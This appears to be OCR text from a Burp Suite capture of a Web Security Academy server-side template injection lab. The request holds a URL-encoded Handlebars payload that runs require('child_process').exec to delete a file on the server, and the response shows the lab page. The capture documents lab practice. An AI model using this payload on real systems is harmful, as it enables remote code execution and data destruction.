 Send
Cancel
< ▼
> ▼
Target: https://acde1f581f33754bc0c4341800a8009d.web-...
HTT
Request
Pretty Raw Hex \n
0%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%
73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69
%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%7
3%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%
6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c
%65%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%2
0%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%
7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63
%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%2
0%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%
28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c
%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0
a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%
68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%2
0%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%
20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20
%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2
f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%
7d HTTP/1.1
2 Host:
acde1f581f33754bc0c4341800a8009d.web-security-a
cademy.net
3 Cookie: session=
oyoBVHCFvRspo6jgQMxKEh8xWqXy1hzx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10638
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Server-side template injection in an
unknown language with a documented
exploit
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Server-side template injection